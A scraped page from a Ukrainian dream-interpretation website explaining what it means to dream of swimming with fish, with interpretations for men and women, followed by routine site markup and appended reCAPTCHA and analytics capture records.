<p style="text-align: center;"><img src="https://7snov.com.ua/wp-content/uploads/2020/04/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok-6.jpg" width="770" height="462" alt="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" title="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" /></p>
<ol class="accentred">
<li>Якщо чоловікові приснився сюжет з рибками, нічне бачення віщує йому успіх в бізнесі або галузі освіти. Але домогтися бажаного він зможе тільки завзятістю.</li>
<li>Жінці сновидіння пророкує швидку вагітність.</li>
<li>Якщо молодий особі наснилися рибки яскравих відтінків, тоді мрії обіцяють їй знайомство з приємним чоловіком, з яким у неї будуть романтичні відносини. Однак дівчині потрібно бути обережною, оскільки молода людина може нею скористатися і потім кинути.</li>
<li>Для зрілої жінки бачення означає запаморочливий роман з іноземцем.</li>
</ol>
<blockquote>
<p>Уві сні плавати в морі з рибками і ловити їх вважається важливим знаком: наяву спящему доведеться подолати чимало труднощів, щоб досягти гармонії і щастя.</p>
</blockquote>
<p style="text-align: center;"><img src="https://7snov.com.ua/wp-content/uploads/2020/04/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok-7.jpg" width="770" height="385" alt="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" title="Плавати з рибами у сні: значення мрій за різними сонникам, трактування для чоловіків і жінок" /></p>
<p>Купатися в прозорій воді серед рибок і побачити на дні водойми утоплеників обіцяє невдачі і розчарування. <strong>Плавати з представниками морської фауни в дельфінарії</strong> передвіщає успіх на новій роботі.</p>
<p>Якщо під час купання сплячий став свідком нещасного випадку, то наяву він повинен остерігатися нинішнього партнера, оскільки той може підтримувати любовні відносини для особистої вигоди.</p>
<p>Якщо людині сниться, як він <strong>плаває в морі чи іншому водоймищі з рибами</strong>, то йому не варто очікувати серйозних змін у реальному житті. Зазвичай мрії з таким сюжетом попереджають про майбутні події, до яких слід підготуватися.</p>
<p style="text-align: center;"><iframe allowfullscreen="" height="409" src="https://www.youtube.com/embed/D-aV0OJLSFc" width="100%"></iframe></p>
<p>  </index></p>
</p></div>
        </div><!-- // editor-entry -->
                <div class="post-navigation">
            <div class="nav-links">
                              <div class="nav-previous">
                    <span>Prev post</span>
                    <a href="https://7snov.com.ua/plasch-peredbachennya-r-znih-sonnik-v-vazhliv-st-detaley/">Плащ: передбачення різних сонників, важливість деталей</a>
                </div>
                                <div class="nav-next">
                    <span>Next post</span>
                    <a href="https://7snov.com.ua/plisti-u-sn-sonniki-pro-vod-plavannya-naypopulyarn-sh-tlumachennya/">Плисти у сні: сонники про воді і плавання, найпопулярніші тлумачення</a>
                </div>
                            </div><!-- // nav-links -->
        </div><!-- // post-navigation -->
                <div class="related-posts">
            <div class="related-inner">
                               <div class="section-title">
                    <h3>ЧИТАЙТЕ ТАКОЖ</h3>
                </div><!-- // section-title -->
                                <div class="related-entry">
                    <div class="row">
                                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                            <article class="hentry">
                                <div class="box">
                                                                    <div class="left">
                                        <figure class="thumb">
                                            <a href="https://7snov.com.ua/telfery-moshhnost-tochnost-ekonomichnost/">
                                                <img width="300" height="300" src="https://7snov.com.ua/wp-content/uploads/2025/11/Screenshot_1-2-300x300.png" class="attachment-gucherry-blog-thumbnail-two size-gucherry-blog-thumbnail-two wp-post-image" alt="Тельферы: мощность, точность, экономичность" srcset="https://7snov.com.ua/wp-content/uploads/2025/11/Screenshot_1-2-300x300.png 300w, https://7snov.com.ua/wp-content/uploads/2025/11/Screenshot_1-2-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </figure><!-- // thumb -->
                                    </div><!-- // left -->
                                                                        <div class="right">
                                        <div class="post-content">
                                            <div class="post-title">
                                                <h4><a href="https://7snov.com.ua/telfery-moshhnost-tochnost-ekonomichnost/">Тельферы: мощность, точность, экономичность</a></h4>
                                            </div><!-- // post-title -->
                                            <div class="entry-metas">
                                                <ul>
                                                    <li class="posted-time"><span>2 місяці ago</span></li>                                                </ul>
                                            </div><!-- // entry-metas -->
                                        </div><!-- // post-content -->
                                    </div><!-- // right -->
                                </div><!-- // box -->
                            </article><!-- // hentry -->
                        </div><!-- // col -->
                                                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                            <article class="hentry">
                                <div class="box">
                                                                    <div class="left">
                                        <figure class="thumb">
                                            <a href="https://7snov.com.ua/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son/">
                                                <img width="300" height="300" src="https://7snov.com.ua/wp-content/uploads/2020/04/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son-1-300x300.jpg" class="attachment-gucherry-blog-thumbnail-two size-gucherry-blog-thumbnail-two wp-post-image" alt="Зв’язка ключів від квартири або машини: значення та трактування, до чого можуть снитися ключі" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son-1-300x300.jpg 300w, https://7snov.com.ua/wp-content/uploads/2020/04/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </figure><!-- // thumb -->
                                    </div><!-- // left -->
                                                                        <div class="right">
                                        <div class="post-content">
                                            <div class="post-title">
                                                <h4><a href="https://7snov.com.ua/zv-yazka-klyuch-v-v-d-kvartiri-abo-mashini-znayti-v-dpov-d-sonniki-do-chogo-mozhe-snitisya-pod-bniy-son/">Зв’язка ключів від квартири або машини: значення та трактування, до чого можуть снитися ключі</a></h4>
                                            </div><!-- // post-title -->
                                            <div class="entry-metas">
                                                <ul>
                                                    <li class="posted-time"><span>3 роки ago</span></li>                                                </ul>
                                            </div><!-- // entry-metas -->
                                        </div><!-- // post-content -->
                                    </div><!-- // right -->
                                </div><!-- // box -->
                            </article><!-- // hentry -->
                        </div><!-- // col -->
                                                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                            <article class="hentry">
                                <div class="box">
                                                                    <div class="left">
                                        <figure class="thumb">
                                            <a href="https://7snov.com.ua/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v/">
                                                <img width="300" height="300" src="https://7snov.com.ua/wp-content/uploads/2020/04/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v-1-300x300.jpg" class="attachment-gucherry-blog-thumbnail-two size-gucherry-blog-thumbnail-two wp-post-image" alt="Зрада дружини або чоловіка: до чого сниться зрада, значення і тлумачення сну" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v-1-300x300.jpg 300w, https://7snov.com.ua/wp-content/uploads/2020/04/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </figure><!-- // thumb -->
                                    </div><!-- // left -->
                                                                        <div class="right">
                                        <div class="post-content">
                                            <div class="post-title">
                                                <h4><a href="https://7snov.com.ua/zrada-druzhini-abo-cholov-ka-chuzhogo-lyudini-uv-sn-scho-mozhna-d-znatisya-z-tlumacha-sn-v/">Зрада дружини або чоловіка: до чого сниться зрада, значення і тлумачення сну</a></h4>
                                            </div><!-- // post-title -->
                                            <div class="entry-metas">
                                                <ul>
                                                    <li class="posted-time"><span>3 роки ago</span></li>                                                </ul>
                                            </div><!-- // entry-metas -->
                                        </div><!-- // post-content -->
                                    </div><!-- // right -->
                                </div><!-- // box -->
                            </article><!-- // hentry -->
                        </div><!-- // col -->
                                                <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                            <article class="hentry">
                                <div class="box">
                                                                    <div class="left">
                                        <figure class="thumb">
                                            <a href="https://7snov.com.ua/znayti-k-l-ce-u-sn-zolote-abo-obruchku-do-chogo-vono-snit-sya-traktuvannya-po-sonniku/">
                                                <img width="300" height="300" src="https://7snov.com.ua/wp-content/uploads/2020/04/znayti-k-l-ce-u-sn-zolote-abo-obruchku-do-chogo-vono-snit-sya-traktuvannya-po-sonniku-1-300x300.jpg" class="attachment-gucherry-blog-thumbnail-two size-gucherry-blog-thumbnail-two wp-post-image" alt="Знайти кільце уві сні: золоте, обручку, до чого воно сниться, трактування по соннику" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/znayti-k-l-ce-u-sn-zolote-abo-obruchku-do-chogo-vono-snit-sya-traktuvannya-po-sonniku-1-300x300.jpg 300w, https://7snov.com.ua/wp-content/uploads/2020/04/znayti-k-l-ce-u-sn-zolote-abo-obruchku-do-chogo-vono-snit-sya-traktuvannya-po-sonniku-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </figure><!-- // thumb -->
                                    </div><!-- // left -->
                                                                        <div class="right">
                                        <div class="post-content">
                                            <div class="post-title">
                                                <h4><a href="https://7snov.com.ua/znayti-k-l-ce-u-sn-zolote-abo-obruchku-do-chogo-vono-snit-sya-traktuvannya-po-sonniku/">Знайти кільце уві сні: золоте, обручку, до чого воно сниться, трактування по соннику</a></h4>
                                            </div><!-- // post-title -->
                                            <div class="entry-metas">
                                                <ul>
                                                    <li class="posted-time"><span>3 роки ago</span></li>                                                </ul>
                                            </div><!-- // entry-metas -->
                                        </div><!-- // post-content -->
                                    </div><!-- // right -->
                                </div><!-- // box -->
                            </article><!-- // hentry -->
                        </div><!-- // col -->
                                            </div><!-- // row -->
                </div><!-- // related-entry -->
            </div><!-- // related-inner -->
        </div><!-- // related-posts -->
        
<div id="comments" class="comments-area comments-box-entry">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/plavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok/#respond" style="display:none;">Скасувати відповідь</a></small></h3>			<form action="https://7snov.com.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span>  Обов’язкові поля позначені <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Коментар</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ім’я <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім'я, e-mail, та адресу сайту в цьому браузері для моїх подальших коментарів.</label></p>
<p class="comment-form-captcha">
		<label><b>Captcha </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://7snov.com.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=2044986033" />
		<div style="clear:both;"></div>
		<label>Type the text displayed above:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опублікувати коментар" /> <input type='hidden' name='comment_post_ID' value='5837' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- // default-page-content-area -->
</div><!-- // single-page-content-area -->                                    </div><!-- // col -->
                                    <div class="col-lg-4 col-md-12 sticky-portion">
    <aside id="secondary" class="secondary-widget-area">
        <div id="hootkit-posts-list-3" class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-small posts-listunit-parent posts-imgsize-thumb visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://7snov.com.ua/wp-content/uploads/2025/01/777777777-150x150.png);">
							<div class="entry-featured-img-wrap"><a href="https://7snov.com.ua/chomu-zoomagazini-vazhlivi-dlya-vlasnikiv-domashnix-ulyublenciv/" class="entry-featured-img-link"><img width="150" height="150" src="https://7snov.com.ua/wp-content/uploads/2025/01/777777777-150x150.png" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://7snov.com.ua/wp-content/uploads/2025/01/777777777-150x150.png 150w, https://7snov.com.ua/wp-content/uploads/2025/01/777777777-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://7snov.com.ua/chomu-zoomagazini-vazhlivi-dlya-vlasnikiv-domashnix-ulyublenciv/" class="posts-listunit-link">Чому зоомагазини важливі для власників домашніх улюбленців</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://7snov.com.ua/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn/" class="entry-featured-img-link"><img width="150" height="150" src="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn-1-150x150.jpg 150w, https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://7snov.com.ua/do-chogo-snit-sya-pomer-k-t-tvarina-prisnilosya-gospodarev-zhivim-zdorovim-abo-znovu-pomira-v-snovid-nn/" class="posts-listunit-link">До чого сниться померлий кіт: тварина приснилася господареві живою і здоровою або знову помирає в сновидінні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/" class="entry-featured-img-link"><img width="150" height="150" src="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1-150x150.jpg 150w, https://7snov.com.ua/wp-content/uploads/2020/04/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://7snov.com.ua/do-chogo-snyat-sya-chorno-b-liy-k-t-k-shka-lyudin-tlumachennya-sonnik-v/" class="posts-listunit-link">До чого сняться чорно-білий кіт чи кішка людині: тлумачення снів, їх значення</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div>    </aside><!-- // aside -->
</div><!-- // col-lg-4 -->                                </div><!-- // row -->
                            </div><!-- // single-page-inner -->
                        </main><!-- // site-main -->
                    </div><!-- // # primary -->
                </div><!-- // gc-container -->
            </div><!-- // single-page-s1 layout-tweak -->
        </div><!-- // single-page-wrap -->
    </section><!-- // main-content-area-wrap -->

                <div id="gc-backtotop">
            <a href="#" class="caption">Back to top</a>
        </div><!-- // gc-backtotop -->
                <footer class="footer secondary-widget-area">
            <div class="footer-inner">
                <div class="footer-entry">
                                       <div class="gc-container">
                        <div class="footer-top">
                            <div class="site-identity">
                                                           </div><!-- // site-identity -->
                        </div><!-- // footer-top -->
                    </div><!-- // gc-container -->
                                        <div class="gc-container">
                        <div class="footer-mid">
                            <div class="gc-row column-3">
                                <div class="gc-col column">
                                    <div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://7snov.com.ua/kontakti/">Наші Контакти</a></p>
</div>
		</div>                                </div><!-- // gc-col -->
                                <div class="gc-col column">
                                                                    </div><!-- // gc-col -->
                                <div class="gc-col column">
                                                                    </div><!-- // gc-col -->
                            </div><!-- // gc-row -->
                        </div><!-- // footer-mid -->
                    </div><!-- // gc-container -->
                                        <div class="footer-bottom">
                        <div class="gc-container">
                            <div class="copyright-info">
                                <p>
                                 
				                </p>
                            </div><!-- // copyright-info -->
                        </div><!-- // gc-container -->
                    </div><!-- // footer-bottom -->
                </div><!-- // footer-entry -->
            </div><!-- // footer-inner -->
        </footer><!-- // footer -->

    </div><!-- // page-wrap -->

<script type='text/javascript' src='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/assets/dist/js/bundle.min.js?ver=1.0.9'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/assets/src/js/libraries/navigation.js?ver=1.0.9'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-content/themes/gucherry-blog/everestthemes/assets/src/js/libraries/skip-link-focus-fix.js?ver=1.0.9'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-includes/js/comment-reply.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://7snov.com.ua/wp-includes/js/wp-embed.min.js?ver=5.2.5'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RKTwf35fNcCyWXTdl74wuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964972887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=944232034&t=pageview&_s=1&dl=https%3A%2F%2F7snov.com.ua%2Fplavati-z-ribami-u-sn-znachennya-mr-y-za-r-znimi-sonnikam-traktuvannya-dlya-cholov-k-v-zh-nok%2F&ul=en-us%40posix&dt=%D0%9F%D0%BB%D0%B0%D0%B2%D0%B0%D1%82%D0%B8%20%D0%B7%20%D1%80%D0%B8%D0%B1%D0%B0%D0%BC%D0%B8%20%D1%83%20%D1%81%D0%BD%D1%96%3A%20%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F%20%D0%BC%D1%80%D1%96%D0%B9%20%D0%B7%D0%B0%20%D1%80%D1%96%D0%B7%D0%BD%D0%B8%D0%BC%D0%B8%20%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%2C%20%D1%82%D1%80%D0%B0%D0%BA%D1%82%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F%20%D0%B4%D0%BB%D1%8F%20%D1%87%D0%BE%D0%BB%D0%BE%D0%B2%D1%96%D0%BA%D1%96%D0%B2%20%D1%96%20%D0%B6%D1%96%D0%BD%D0%BE%D0%BA%20%E2%80%A2%207snov.com.ua&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=176985962&gjid=1251671280&cid=168909593.1768964972&tid=UA-162944160-1&_gid=57999334.1768964972&_r=1&_slc=1&gtm=45He61g1n81TRHMSTLza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015665~103116026~103200004~104527906~104528500~104684208~104684211~105391253~115495938~115938466~115938469~116682877~116988315~117041587~117171316&z=2065679436
body_size: -449
content:
2,cG-9D3R2760H2